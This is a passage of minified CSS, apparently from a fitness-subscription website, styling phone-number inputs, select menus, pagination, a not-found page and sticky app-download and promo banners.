0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 